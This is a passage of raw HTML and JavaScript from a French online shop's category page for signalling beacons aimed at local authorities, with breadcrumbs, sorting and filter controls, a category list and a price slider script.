        <path d="M13 9V11.6667C13 12.0203 12.8595 12.3594 12.6095 12.6095C12.3594 12.8595 12.0203 13 11.6667 13H2.33333C1.97971 13 1.64057 12.8595 1.39052 12.6095C1.14048 12.3594 1 12.0203 1 11.6667V9" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M3.66699 5.66797L7.00033 9.0013L10.3337 5.66797" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M7 9V1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </symbol>
</svg>
</header><div class="top-container">    <nav class="breadcrumbs" aria-label="Breadcrumb">
        <div class="container sm:px-10">
            <ol class="items-start justify-start list-reset pt-4 pb-1 flex flex-wrap text-grey">
                                    <li class="item flex home">
                                                                            <a href="https://www.d-direct.fr/"
                               class="no-underline"
                               title="Aller&#x20;&#xE0;&#x20;la&#x20;page&#x20;d&#x27;accueil"
                            >Accueil</a>
                                            </li>
                                    <li class="item flex category18">
                                                    <span aria-hidden="true" class="separator text-primary-lighter px-2 flex items-center">
                                <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 20 20" fill="none">
                                    <path d="M7 16L13 10L7 4" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                </svg>
                            </span>
                                                                            <a href="https://www.d-direct.fr/collectivites.html"
                               class="no-underline"
                               title=""
                            >Collectivités</a>
                                            </li>
                                    <li class="item flex category243">
                                                    <span aria-hidden="true" class="separator text-primary-lighter px-2 flex items-center">
                                <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 20 20" fill="none">
                                    <path d="M7 16L13 10L7 4" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                </svg>
                            </span>
                                                                            <span
                                    class="text-primary-lighter"
                                    aria-current="page"
                            >Balises de signalisation</span>
                                            </li>
                            </ol>
        </div>
    </nav>
</div><main id="maincontent" class="page-main"><div id="contentarea" tabindex="-1"></div>
<div class="page messages"><script>
        function initMessages() {
        "use strict";
        return {
            messages: window.mageMessages || [],
            isEmpty() {
                return this.messages.reduce(
                    function (isEmpty, message) {
                        return isEmpty && message === undefined
                    }, true
                )
            },
            removeMessage(messageIndex) {
                this.messages[messageIndex] = undefined;
            },
            addMessages(messages, hideAfter) {
                messages.map((message) => {
                    this.messages = this.messages.concat(message);
                    if (hideAfter === undefined && message.type === 'success' && window.defaultSuccessMessageTimeout) {
                        hideAfter = window.defaultSuccessMessageTimeout;
                    }
                    if (hideAfter) {
                        this.setHideTimeOut(this.messages.length -1, hideAfter);
                    }
                });
            },
            setHideTimeOut(messageIndex, hideAfter) {
                setTimeout((messageIndex) => {
                    this.removeMessage(messageIndex);
                }, hideAfter, messageIndex);
            },
            eventListeners: {
                ['@messages-loaded.window'](event) {
                    this.addMessages(event.detail.messages, event.detail.hideAfter)
                },
                ['@private-content-loaded.window'](event) {
                    const data = event.detail.data;
                    if (
                        data.messages &&
                        data.messages.messages &&
                        data.messages.messages.length
                    ) {
                        this.addMessages(data.messages.messages);
                    }
                },
                ['@clear-messages.window']() {
                    this.messages = [];
                }
            }
        }
    }
</script>
<section id="messages"
         x-data="initMessages()"
         x-bind="eventListeners"
         aria-live="assertive"
         role="alert"
>
    <template x-if="!isEmpty()">
        <div class="w-full">
            <div class="messages container mx-auto py-3">
                <template x-for="(message, index) in messages" :key="index">
                    <div>
                        <template x-if="message">
                            <div class="message" :class="message.type + ' message flex items-center justify-between w-full p-2 bg-gray-600 shadow rounded text-white mb-2'"
                                 :ui-id="'message-' + message.type"
                            >
                                <span x-html="message.text"></span>
                                <button
                                    type="button"
                                    class="text-gray-600 hover:text-black"
                                    aria-label="Close message"
                                    @click.prevent="removeMessage(index)"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" viewBox="0 0 24 24" class="stroke-current" width="18" height="18" aria-hidden="true"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18 18 6M6 6l12 12"/></svg>
                                </button>
                            </div>
                        </template>
                    </div>
                </template>
            </div>
        </div>
    </template>
</section>
</div><div class="category-header md:box-none shadow-sm md:shadow-none">
    <div class="container my-1 flex items-end flex-wrap md:flex-nowrap sm:px-10">
        <div class="category-header__left w-full md:w-1/2">
            <h2 class="text-gray-900 page-title title-font font-bold text-3xl">
                <span class="base" data-ui-id="page-title-wrapper">
                    Balises de signalisation                </span>
            </h2>
            <p class="text-sm">Plus de 28 produits</p>
        </div>
        <div class="category-header__right mt-2 md:mt-0 w-full md:w-1/2">
            <div class="category-toolbar">
                <script>
    function initToolbar_69262b947723d() {
        return {
            options: {"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.d-direct.fr\/collectivites\/balises-de-signalisation.html","formKey":"BWbWy8V33ZqPNk0G","post":false,"page":"p"}}.productListToolbarForm || {},
            getUrlParams: function () {
                let decode = window.decodeURIComponent,
                    urlPaths = this.options.url.split('?'),
                    urlParams = urlPaths[1] ? urlPaths[1].split('&') : [],
                    params = {},
                    parameters, i;

                for (i = 0; i < urlParams.length; i++) {
                    parameters = urlParams[i].split('=');
                    params[decode(parameters[0])] = parameters[1] !== undefined ?
                        decode(parameters[1].replace(/\+/g, '%20')) :
                        '';
                }

                return params;
            },
            getCurrentLimit: function () {
                return this.getUrlParams()[this.options.limit] || this.options.limitDefault;
            },
            getCurrentPage: function () {
                return this.getUrlParams()[this.options.page] || 1;
            },
            changeUrl(paramName, paramValue, defaultValue) {
                let urlPaths = this.options.url.split('?'),
                    baseUrl = urlPaths[0],
                    paramData = this.getUrlParams(),
                    currentPage = this.getCurrentPage(),
                    newPage;

                /**
                 * calculates the page on which the first item of the current page will
                 * be with the new limit and sets that number as the new page
                 */
                if (currentPage > 1 && paramName === this.options.limit) {
                    newPage = Math.floor(this.getCurrentLimit() * (currentPage - 1) / paramValue) + 1;

                    if (newPage > 1) {
                        paramData[this.options.page] = newPage;
                    } else {
                        delete paramData[this.options.page];
                    }
                }

                paramData[paramName] = paramValue;

                if (this.options.post) {
                    hyva.postForm({action: baseUrl, data: paramData, skipUenc: true});
                } else {
                    if (paramValue === defaultValue.toString()) {
                        delete paramData[paramName];
                    }
                    paramData = Object.keys(paramData).length === 0
                        ? ''
                        : '?' + (new URLSearchParams(paramData));
                    location.href = baseUrl + paramData
                }
            }
        }
    }
</script>
    <div x-data="initToolbar_69262b947723d()"
         class="toolbar toolbar-products flex flex-row-reverse md:flex-row items-center justify-between md:justify-end gap-4 text-sm">
                                    <!--                -->                <div class="toolbar-sorter sorter flex items-center order-1 col-span-3 sm:col-span-6
        md:col-span-3 lg:col-span-6 justify-end">
    <label class="" for="filterSelect">
        Trier par    </label>
    <select data-role="sorter"
            class="text-sm sorter-options appearance-none border-none bg-transparent focus:outline-none"
            aria-label="Trier par"
            @change="changeUrl(
                'product_list_order',
                $event.currentTarget.options[$event.currentTarget.selectedIndex].value,
                options.orderDefault
            )">
                    <option value="position"
                                    selected="selected"
                                >
                Pertinence            </option>
                    <option value="name"
                                >
                De A à Z            </option>
                    <option value="name_desc"
                                >
                De Z à A            </option>
                    <option value="price"
                                >
                Prix croissant            </option>
                    <option value="price_desc"
                                >
                Prix décroissant            </option>
                    <option value="sort_position"
                                >
                Dernières nouveautés            </option>
            </select>
</div>

<script>
    function adjustSelectWidth(select) {
        const mirror = document.getElementById("filterSelectMirror");
        mirror.innerHTML = select.options[select.selectedIndex].text;
        select.style.width = mirror.offsetWidth + "px";
    }

    // Set initial width
    document.addEventListener("DOMContentLoaded", function() {
        adjustSelectWidth(document.getElementById("filterSelect"));
    });
</script>
                            <div class="filter-trigger flex gap-1 items-center cursor-pointer text-sm" onclick="toggleSidebar()" >
            Filtrer par            <span>
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
                    <path d="M21 8.25H10M4.75 8.25H3" stroke="black" stroke-width="1.5"/>
                    <path d="M7.5 6C7.20453 6 6.91194 6.0582 6.63896 6.17127C6.36598 6.28434 6.11794 6.45008 5.90901 6.65901C5.70008 6.86794 5.53434 7.11598 5.42127 7.38896C5.3082 7.66194 5.25 7.95453 5.25 8.25C5.25 8.54547 5.3082 8.83806 5.42127 9.11104C5.53434 9.38402 5.70008 9.63206 5.90901 9.84099C6.11794 10.0499 6.36598 10.2157 6.63896 10.3287C6.91194 10.4418 7.20453 10.5 7.5 10.5C8.09674 10.5 8.66903 10.2629 9.09099 9.84099C9.51295 9.41903 9.75 8.84674 9.75 8.25C9.75 7.65326 9.51295 7.08097 9.09099 6.65901C8.66903 6.23705 8.09674 6 7.5 6Z"
                          stroke="black" stroke-width="1.5"/>
                    <path d="M3 15.75H13.75M18.75 15.75H21" stroke="black" stroke-width="1.5"/>
                    <path d="M16.5 13.5C15.9033 13.5 15.331 13.7371 14.909 14.159C14.4871 14.581 14.25 15.1533 14.25 15.75C14.25 16.3467 14.4871 16.919 14.909 17.341C15.331 17.7629 15.9033 18 16.5 18C17.0967 18 17.669 17.7629 18.091 17.341C18.5129 16.919 18.75 16.3467 18.75 15.75C18.75 15.1533 18.5129 14.581 18.091 14.159C17.669 13.7371 17.0967 13.5 16.5 13.5Z"
                          stroke="black" stroke-width="1.5"/>
                </svg>
            </span>
        </div>
    </div>

<script type="text/javascript">
    function toggleSidebar() {
        const sidebar = document.querySelector(".sidebar-main");
        const mainContent = document.querySelector(".column.main");
        const mainContainer = document.querySelector(".columns.container");

        if (mainContainer.classList.contains("sidebar-open")) {
            mainContainer.classList.remove("sidebar-open");
            sidebar.classList.remove("open");
        } else {
            mainContainer.classList.add("sidebar-open");
            sidebar.classList.add("open");
        }
    }
</script>
            </div>
        </div>
    </div>
</div>

<script>
    document.addEventListener("DOMContentLoaded", function () {
        const header = document.querySelector(".catalog-category-view .category-header");
        const stickyOffset = header.offsetTop - 40;

        window.addEventListener("scroll", function () {
            if (window.scrollY >= stickyOffset) {
                header.classList.add("bg-white");
            } else {
                header.classList.remove("bg-white");
            }
        });
    });
</script>

<div id="category-view-container" class="category-view container"><div class="category-seo-block">
        <div class="category-title mb-3">
        <h2 class="text-white">
            Balises de signalisation        </h2>
    </div>
                    <button class="category-seo__readmore mt-3 btn btn-secondary mx-auto hidden" onclick="toggleText()">
        Lire la suite    </button>
</div>

<script>
    function toggleText() {
        const x = document.querySelector(".category-description p");
        const textExtra = document.querySelector(".category-description p>span(:not(:first-child))");
        if (textExtra.style.display === "none") {
            textExtra.style.display = "block";
        } else {
            textExtra.style.display = "none";
        }
    }
</script></div><div class="columns container flex-nowrap sm:px-10"><aside class="sidebar sidebar-main py-0 md:py-6">
    <div
        role="region"
        aria-label="Product&#x20;filters"
        class="block border border-container  bg-white md:bg-container-darker p-4 md:border-0 md:bg-transparent md:py-0 md:px-0 md:my-6 md:mr-8"
        x-data="initLayeredNavigation()"
        x-init="checkIsMobileResolution()"
        @resize.window.debounce="checkIsMobileResolution()"
        @visibilitychange.window.debounce="checkIsMobileResolution()">
        <div
            id="filters-content"
            class="block-content filter-content focus:not-sr-only card block rounded-sm"
            x-show="isMobile && blockOpen || !isMobile">
            
            
                                    <div
                role="group"
                aria-labelledby="filter-option-0-title"
                class="filter-option mb-4"
                x-data="{ open: true }">
                <h3
                    id="filter-option-0-title"
                    class="filter-options-title">
                    <button
                        class="flex justify-between items-center cursor-pointer hover:text-secondary-darker border-container w-full outline-none"
                        :class="{ 'border-b pb-4': open }"
                        @click="open = !open"
                        aria-controls="filter-option-0-content"
                        :aria-expanded="open">
                    <span class="title text-sm md:text-sm font-semibold">
                        Catégorie                        <span class="sr-only"> filter</span>
                    </span>
                        <span class="">
                        <svg
                            width="16"
                            height="16"
                            viewBox="0 0 24 24"
                            fill="none"
                            xmlns="http://www.w3.org/2000/svg"
                            class="transition-transform transform duration-300 ease-in-out"
                            :class="open ? 'rotate-180' : ''"
                            aria-hidden="true">
                            <path
                                d="M19 9L12 16L5 9"
                                stroke="#4A5568"
                                stroke-width="2"
                                stroke-linecap="round"
                                stroke-linejoin="round"
                            />
                        </svg>
                    </span>
                    </button>
                </h3>
                <div
                    id="filter-option-0-content"
                    class="filter-options-content pt-3 text-sm"
                    x-show="open"
                >
                    
<ol class="items" aria-label="Cat&#xE9;gorie&#x20;filter&#x20;options">
            <li class="item my-1">
                            <a
                    href="https://www.d-direct.fr/collectivites/balises-de-signalisation.html?cat=248"
                    class="flex items-center"
                >
                                                            Abris extérieurs                                            (<span class="count">17</span>
                        <span class="sr-only">products available</span>)

                                                        </a>
                    </li>
            <li class="item my-1">
                            <a
                    href="https://www.d-direct.fr/collectivites/balises-de-signalisation.html?cat=237"
                    class="flex items-center"
                >
                                                            Aménagement de véhicules                                            (<span class="count">11</span>
                        <span class="sr-only">products available</span>)

                                                        </a>
                    </li>
            <li class="item my-1">
                            <a
                    href="https://www.d-direct.fr/collectivites/balises-de-signalisation.html?cat=250"
                    class="flex items-center"
                >
                                                            Balisage - Barrières de parking                                            (<span class="count">1</span>
                        <span class="sr-only">products available</span>)

                                                        </a>
                    </li>
            <li class="item my-1">
                            <a
                    href="https://www.d-direct.fr/collectivites/balises-de-signalisation.html?cat=393"
                    class="flex items-center"
                >
                                                            Balisage - Enrouleurs à sangle                                            (<span class="count">11</span>
                        <span class="sr-only">products available</span>)

                                                        </a>
                    </li>
            <li class="item my-1">
                            <a
                    href="https://www.d-direct.fr/collectivites/balises-de-signalisation.html?cat=243"
                    class="flex items-center"
                >
                                                            Balises de signalisation                                            (<span class="count">28</span>
                        <span class="sr-only">products available</span>)

                                                        </a>
                    </li>
            <li class="item my-1">
                            <a
                    href="https://www.d-direct.fr/collectivites/balises-de-signalisation.html?cat=246"
                    class="flex items-center"
                >
                                                            Barrières de parking                                            (<span class="count">8</span>
                        <span class="sr-only">products available</span>)

                                                        </a>
                    </li>
            <li class="item my-1">
                            <a
                    href="https://www.d-direct.fr/collectivites/balises-de-signalisation.html?cat=239"
                    class="flex items-center"
                >
                                                            Barrières de sécurité                                            (<span class="count">19</span>
                        <span class="sr-only">products available</span>)

                                                        </a>
                    </li>
            <li class="item my-1">
                            <a
                    href="https://www.d-direct.fr/collectivites/balises-de-signalisation.html?cat=391"
                    class="flex items-center"
                >
                                                            Casiers collectivités                                            (<span class="count">5</span>
                        <span class="sr-only">products available</span>)

                                                        </a>
                    </li>
            <li class="item my-1">
                            <a
                    href="https://www.d-direct.fr/collectivites/balises-de-signalisation.html?cat=235"
                    class="flex items-center"
                >
                                                            Chauffage et Climatisation                                            (<span class="count">23</span>
                        <span class="sr-only">products available</span>)

                                                        </a>
                    </li>
            <li class="item my-1">
                            <a
                    href="https://www.d-direct.fr/collectivites/balises-de-signalisation.html?cat=232"
                    class="flex items-center"
                >
                                                            Destructeurs de documents                                            (<span class="count">4</span>
                        <span class="sr-only">products available</span>)

                                                        </a>
                    </li>
            <li class="item my-1">
                            <a
                    href="https://www.d-direct.fr/collectivites/balises-de-signalisation.html?cat=240"
                    class="flex items-center"
                >
                                                            Equipement PMR                                            (<span class="count">7</span>
                        <span class="sr-only">products available</span>)

                                                        </a>
                    </li>
            <li class="item my-1">
                            <a
                    href="https://www.d-direct.fr/collectivites/balises-de-signalisation.html?cat=377"
                    class="flex items-center"
                >
                                                            Espace détente                                            (<span class="count">5</span>
                        <span class="sr-only">products available</span>)

                                                        </a>
                    </li>
            <li class="item my-1">
                            <a
                    href="https://www.d-direct.fr/collectivites/balises-de-signalisation.html?cat=230"
                    class="flex items-center"
                >
                                                            Horloges - Pointeuses                                            (<span class="count">6</span>
                        <span class="sr-only">products available</span>)

                                                        </a>
                    </li>
            <li class="item my-1">
                            <a
                    href="https://www.d-direct.fr/collectivites/balises-de-signalisation.html?cat=236"
                    class="flex items-center"
                >
                                                            Marquage industriel                                            (<span class="count">28</span>
                        <span class="sr-only">products available</span>)

                                                        </a>
                    </li>
            <li class="item my-1">
                            <a
                    href="https://www.d-direct.fr/collectivites/balises-de-signalisation.html?cat=249"
                    class="flex items-center"
                >
                                                            Matériel de déneigement                                            (<span class="count">14</span>
                        <span class="sr-only">products available</span>)

                                                        </a>
                    </li>
            <li class="item my-1">
                            <a
                    href="https://www.d-direct.fr/collectivites/balises-de-signalisation.html?cat=242"
                    class="flex items-center"
                >
                                                            Miroirs de sécurité                                            (<span class="count">11</span>
                        <span class="sr-only">products available</span>)

                                                        </a>
                    </li>
            <li class="item my-1">
                            <a
                    href="https://www.d-direct.fr/collectivites/balises-de-signalisation.html?cat=228"
                    class="flex items-center"
                >
                                                            Mobilier de bureau                                            (<span class="count">24</span>
                        <span class="sr-only">products available</span>)

                                                        </a>
                    </li>
            <li class="item my-1">
                            <a
                    href="https://www.d-direct.fr/collectivites/balises-de-signalisation.html?cat=233"
                    class="flex items-center"
                >
                                                            Mobilier électoral                                            (<span class="count">6</span>
                        <span class="sr-only">products available</span>)

                                                        </a>
                    </li>
            <li class="item my-1">
                            <a
                    href="https://www.d-direct.fr/collectivites/balises-de-signalisation.html?cat=226"
                    class="flex items-center"
                >
                                                            Mobilier pour collectivités                                            (<span class="count">44</span>
                        <span class="sr-only">products available</span>)

                                                        </a>
                    </li>
            <li class="item my-1">
                            <a
                    href="https://www.d-direct.fr/collectivites/balises-de-signalisation.html?cat=247"
                    class="flex items-center"
                >
                                                            Mobilier Urbain                                            (<span class="count">23</span>
                        <span class="sr-only">products available</span>)

                                                        </a>
                    </li>
            <li class="item my-1">
                            <a
                    href="https://www.d-direct.fr/collectivites/balises-de-signalisation.html?cat=241"
                    class="flex items-center"
                >
                                                            Panneaux de Signalisation                                            (<span class="count">41</span>
                        <span class="sr-only">products available</span>)

                                                        </a>
                    </li>
            <li class="item my-1">
                            <a
                    href="https://www.d-direct.fr/collectivites/balises-de-signalisation.html?cat=244"
                    class="flex items-center"
                >
                                                            Poteaux de balisage                                            (<span class="count">33</span>
                        <span class="sr-only">products available</span>)

                                                        </a>
                    </li>
            <li class="item my-1">
                            <a
                    href="https://www.d-direct.fr/collectivites/balises-de-signalisation.html?cat=251"
                    class="flex items-center"
                >
                                                            Protection COVID                                            (<span class="count">4</span>
                        <span class="sr-only">products available</span>)

                                                        </a>
                    </li>
            <li class="item my-1">
                            <a
                    href="https://www.d-direct.fr/collectivites/balises-de-signalisation.html?cat=238"
                    class="flex items-center"
                >
                                                            Ralentisseurs - Protège câbles                                            (<span class="count">16</span>
                        <span class="sr-only">products available</span>)

                                                        </a>
                    </li>
            <li class="item my-1">
                            <a
                    href="https://www.d-direct.fr/collectivites/balises-de-signalisation.html?cat=245"
                    class="flex items-center"
                >
                                                            Supports cycles                                            (<span class="count">18</span>
                        <span class="sr-only">products available</span>)

                                                        </a>
                    </li>
            <li class="item my-1">
                            <a
                    href="https://www.d-direct.fr/collectivites/balises-de-signalisation.html?cat=234"
                    class="flex items-center"
                >
                                                            Tapis d&#039;accueil et de propreté                                            (<span class="count">14</span>
                        <span class="sr-only">products available</span>)

                                                        </a>
                    </li>
            <li class="item my-1">
                            <a
                    href="https://www.d-direct.fr/collectivites/balises-de-signalisation.html?cat=227"
                    class="flex items-center"
                >
                                                            Vestiaires collectivités                                            (<span class="count">7</span>
                        <span class="sr-only">products available</span>)

                                                        </a>
                    </li>
            <li class="item my-1">
                            <a
                    href="https://www.d-direct.fr/collectivites/balises-de-signalisation.html?cat=392"
                    class="flex items-center"
                >
                                                            Vitrines et présentoirs                                            (<span class="count">7</span>
                        <span class="sr-only">products available</span>)

                                                        </a>
                    </li>
            <li class="item my-1">
                            <a
                    href="https://www.d-direct.fr/collectivites/balises-de-signalisation.html?cat=231"
                    class="flex items-center"
                >
                                                            Vitrines et tableaux d&#039;affichage                                            (<span class="count">18</span>
                        <span class="sr-only">products available</span>)

                                                        </a>
                    </li>
            <li class="item my-1">
                            <a
                    href="https://www.d-direct.fr/collectivites/balises-de-signalisation.html?cat=373"
                    class="flex items-center"
                >
                                                            X- Exclusivités WEB - Collectivités                                            (<span class="count">23</span>
                        <span class="sr-only">products available</span>)

                                                        </a>
                    </li>
    </ol>
                </div>
            </div>
                                                <div
                role="group"
                aria-labelledby="filter-option-1-title"
                class="filter-option "
                x-data="{ open: true }">
                <h3
                    id="filter-option-1-title"
                    class="filter-options-title">
                    <button
                        class="flex justify-between items-center cursor-pointer hover:text-secondary-darker border-container w-full outline-none"
                        :class="{ 'border-b pb-4': open }"
                        @click="open = !open"
                        aria-controls="filter-option-1-content"
                        :aria-expanded="open">
                    <span class="title text-sm md:text-sm font-semibold">
                        Prix                        <span class="sr-only"> filter</span>
                    </span>
                        <span class="">
                        <svg
                            width="16"
                            height="16"
                            viewBox="0 0 24 24"
                            fill="none"
                            xmlns="http://www.w3.org/2000/svg"
                            class="transition-transform transform duration-300 ease-in-out"
                            :class="open ? 'rotate-180' : ''"
                            aria-hidden="true">
                            <path
                                d="M19 9L12 16L5 9"
                                stroke="#4A5568"
                                stroke-width="2"
                                stroke-linecap="round"
                                stroke-linejoin="round"
                            />
                        </svg>
                    </span>
                    </button>
                </h3>
                <div
                    id="filter-option-1-content"
                    class="filter-options-content pt-3 text-sm"
                    x-show="open"
                >
                    
<script>
    function rangeSlider_69262b95078e5(options) {
        "use strict";

        return {
            options: {"minValue":6,"maxValue":859,"currentValue":{"from":6,"to":859},"fieldFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u202f","groupLength":3,"integerRequired":false},"intervals":[{"value":6,"count":2},{"value":7,"count":1},{"value":13,"count":1},{"value":15,"count":1},{"value":21,"count":1},{"value":22,"count":1},{"value":41,"count":1},{"value":48,"count":2},{"value":49,"count":2},{"value":70,"count":1},{"value":71,"count":1},{"value":79,"count":1},{"value":89,"count":1},{"value":99,"count":1},{"value":102,"count":1},{"value":130,"count":1},{"value":133,"count":1},{"value":137,"count":1},{"value":140,"count":1},{"value":148,"count":1},{"value":155,"count":1},{"value":166,"count":1},{"value":220,"count":1},{"value":541,"count":1},{"value":858,"count":1}],"adaptiveIntervals":[],"showAdaptiveSlider":false,"urlTemplate":"https:\/\/www.d-direct.fr\/collectivites\/balises-de-signalisation.html?price=<%- from %>-<%- to %>","messageTemplates":{"displayOne":"1 produit","displayCount":"<%- count %> produits","displayEmpty":"Aucun produit trouv\u00e9 pour cet intervalle."},"rate":1},
            priceSlider: true,
            lastThumbUpdatedMax: true,
            minfocused: false,
            maxfocused: false,
            sliderZindex: 20,
            messageTemplates: {
                "displayOne": '<span class="msg">1 élément</span>',
                "displayCount": '<span class="msg"><%- count %> articles</span>',
                "displayEmpty": '<span class="msg-error">Aucun élément dans la tranche actuelle.</span>'
            },
            minprice: 0,
            maxprice: 0,
            fromLabel: '',
            toLabel: '',
            min: 0,
            max: 0,
            minZindex: 0,
            maxZindex: 0,
            minthumb: 0,
            maxthumb: 0,
            message: '',
            url: '',
            intervals: [],

            initialize: function () {
                this.options = Object.assign({}, this.options, options);
                this.url = this.options.urlTemplate;

                if (this.options.sliderZindex !== undefined) {
                    this.sliderZindex = this.options.sliderZindex;
                }

                this.showAdaptiveSlider =  false;
                if (this.options.showAdaptiveSlider !== undefined) {
                    this.showAdaptiveSlider = this.options.showAdaptiveSlider;
                }

                if (this.options.maxLabelOffset === undefined) {
                    this.options.maxLabelOffset = 0.01;
                }

                if (this.options.rate === undefined) {
                    this.options.rate = 1.0000;
                }

                if (this.showAdaptiveSlider) {
                    this._initAdaptiveSliderValues();
                } else {
                    this._initSliderValues();
                }

                this.mintrigger();
                this.maxtrigger();
            },
            _initSliderValues: function () {
                this.rate = parseFloat(this.options.rate);
                this.minprice = Math.floor(this.options.currentValue.from * this.rate);
                this.maxprice = Math.round(this.options.currentValue.to * this.rate);
                this.intervals    = this.options.intervals.map(
                    function(item) { item.value = Math.round(item.value * this.rate); return item}.bind(this)
                );
                this.min = Math.floor(this.options.minValue * this.rate);
                this.max = Math.round(this.options.maxValue * this.rate);
            },

            _initAdaptiveSliderValues: function () {
                this.intervals = this.options.adaptiveIntervals;
                this.options.adaptiveIntervals[0].value = Math.floor(this.options.adaptiveIntervals[0].value);
                this.minprice = this._getAdaptiveValue(Number(this.options.currentValue.from));
                this.maxprice = this._getAdaptiveValue(Number(this.options.currentValue.to));
                this.rate = parseFloat(this.options.rate);
                this.intervals = this.intervals.map(
                    function(item) { item.originalValue = Math.ceil(item.originalValue * this.rate); return item}.bind(this)
                );
                this.min = this.intervals[0].value;
                this.max = this.intervals[this.intervals.length - 1].value;
            },
            mintrigger: function () {
                this.lastThumbUpdatedMax = false;
                this.validation();
                this.minprice = this._getClosestAdaptiveValue(Math.min(this.minprice, this.maxprice));
                this.minthumb = ((this.minprice - this.min) / (this.max - this.min)) * 100;
                this._onChangeAfter();
            },
            maxtrigger: function () {
                this.lastThumbUpdatedMax = true;
                this.validation();
                this.maxprice = this._getClosestAdaptiveValue(Math.max(this.maxprice, this.minprice));
                this.maxthumb = ((this.maxprice - this.min) / (this.max - this.min)) * 100;
                this._onChangeAfter();
            },
            updateFocusState: function (targetName, stateValue) {
                this[`${targetName}focused`] = stateValue
            },
            _onChangeAfter: function () {
                this._updateSliderZindexes();
                this._applyRange();
                this._refreshDisplay();
            },
            validation: function () {
                if (/^[\d.]*$/.test(this.minprice)) {
                    if (this.minprice > this.max) {
                        this.minprice = this._getAdaptiveValue(Number(this.options.currentValue.from));
                    }
                    if (this.minprice < this.min) {
                        this.minprice = this.min;
                    }
                } else {
                    this.minprice = this._getAdaptiveValue(Number(this.options.currentValue.from));
                }
                if (/^[\d.]*$/.test(this.maxprice)) {
                    if (this.maxprice > this.max) {
                        this.maxprice = this.max;
                    }
                    if (this.maxprice < this.min) {
                        this.maxprice = this._getAdaptiveValue(Number(this.options.currentValue.to));
                    }
                } else {
                    this.maxprice = this._getAdaptiveValue(Number(this.options.currentValue.to))
                }
            },
            getItemCount: function () {
                var from = this.minprice, to = this.maxprice, intervals = this.intervals;
                return intervals.map(function (item) {
                    return item.value >= from && item.value < to ? item.count : 0;
                })
                    .reduce(function (a, b) {
                        return a + b;
                    });
            },
            _refreshDisplay: function () {
                this.count = this.getItemCount();
                let minprice = this._getOriginalValue(this.minprice);
                if (minprice >= this._getOriginalValue(this.max) ) {
                    minprice = this._getOriginalValue(this.max) - this.options.maxLabelOffset;
                }
                this.fromLabel = this._formatLabel(minprice);

                let maxprice = this._getOriginalValue(this.maxprice) - this.options.maxLabelOffset;
                if (maxprice < this._getOriginalValue(this.min)) {
                    maxprice = this._getOriginalValue(this.maxprice);
                }
                this.toLabel = this._formatLabel(maxprice);

                var messageTemplate = this.messageTemplates[this.count > 0 ? (this.count > 1 ? 'displayCount' : 'displayOne') : 'displayEmpty'];
                this.message = this._unescape(messageTemplate.replace('<%- count %>', this.count));
            },
            _formatLabel: function (value) {
                var formattedValue = value;

                if (this.priceSlider && this.options.fieldFormat) {
                    formattedValue = this._formatPrice(value);
                } else if (this.options.fieldFormat) {
                     formattedValue = this.options.fieldFormat.pattern.replace(
                         '%s',
                         Number.parseFloat(formattedValue).toFixed(this.options.fieldFormat.precision)
                     );
                }

                return formattedValue;
            },
            _formatPrice: function (value) {
                var formatter = new Intl.NumberFormat(
                    document.documentElement.lang,
                    {
                        style: 'currency',
                        currency: 'EUR',
                    }
                );

                return formatter.format(value);
            },
            _applyRange: function () {
                var range = {
                    from : this._getOriginalValue(this.minprice) * (1 / this.rate),
                    to   : this._getOriginalValue(this.maxprice) * (1 / this.rate),
                };

                this.url = this._unescape(this.options.urlTemplate.replace('<%- from %>', range.from).replace('<%- to %>', range.to));
            },
            _updateSliderZindexes: function () {
                this.minZindex = this.sliderZindex;
                this.maxZindex = this.sliderZindex;
                if (this.minprice == this.maxprice) {
                    if (this.minprice === this.min || (this.minprice !== this.min && this.lastThumbUpdatedMax)) {
                        this.maxZindex = this.sliderZindex + 1;
                    }

                    if (this.maxprice === this.max || (this.maxprice !== this.max && !this.lastThumbUpdatedMax)) {
                        this.minZindex = this.sliderZindex + 1;
                    }

                }
            },
            _getAdaptiveValue : function (value) {
                if (!this.showAdaptiveSlider) {
                    return value;
                }

                var adaptiveValue = this.intervals[0].value;
                var found = false;
                this.intervals.forEach(function (item) {
                    if (found === false && item.originalValue === value) {
                        adaptiveValue = item.value;
                        found = true;
                    }

                    if (found === false && item.originalValue < value) {
                        adaptiveValue = item.value;
                    }
                });

                return adaptiveValue;
            },

            _getClosestAdaptiveValue : function (value) {
                if (!this.showAdaptiveSlider) {
                    return value;
                }

                var closestValue = this.intervals[0].value;
                var found = false;
                this.intervals.forEach(function (item) {
                    if (item.value === value) {
                        closestValue = value;
                        found = true;
                    }

                    if (found === false && item.value < value) {
                        closestValue = item.value;
                    }
                });

                return closestValue;
            },

            _getOriginalValue : function (value) {
                if (!this.showAdaptiveSlider) {
                    return value;
                }

                var originalValue = null;
                this.intervals.forEach(function (item) {
                    if (item.value === value) {
                        originalValue = item.originalValue;
                    }
                });

                return originalValue;
            },

            _unescape: function (str) {
                return str.replace(/&lt;%|%3C%/g, '<%').replace(/%&gt;|%%3E/g, '%>');
            },
        }
    }
</script>
<style>
    input[type=range]::-webkit-slider-thumb {
        pointer-events: all;
        -webkit-appearance: none;
    }
</style>
<div class="smile-es-range-slider" data-role="range-price-slider-price">
    <div x-data="rangeSlider_69262b95078e5()" x-init="initialize()" class="relative max-w-xl w-full mt-2">
        <div class="relative">
            <div class="rangeslider">
                <label for="minprice" class="hidden"></label>
                <input type="range"
                       id="minprice"
                       x-on:change="$parent.$parent.updateFilterUrlPriceSlider(minprice, maxprice)"
                       step="1"
